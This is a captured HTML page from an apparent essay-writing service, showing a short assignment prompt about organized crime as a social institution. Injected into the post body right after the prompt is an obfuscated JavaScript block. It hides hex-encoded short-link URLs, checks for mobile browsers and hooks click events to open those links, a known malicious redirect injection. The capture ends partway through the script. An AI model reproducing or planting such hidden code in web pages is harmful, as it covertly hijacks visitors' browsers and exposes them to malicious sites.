

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/in-need-of-brilliant-answers/
body_size: 19004
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>In need of Brilliant answers &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fin-need-of-brilliant-answers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fin-need-of-brilliant-answers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/94508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/in-need-of-brilliant-answers/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=94508' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-94508 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">In need of Brilliant answers</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>nbDwESHEqRYWrite a 1,050- to 1,750-word paper in which you discuss and explain the term social institution, as it applies to organized crime. Which empirical and speculative theories are most applicable when applied to organized crime and criminal behavior?Format your paper consistent with APA guidelines<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 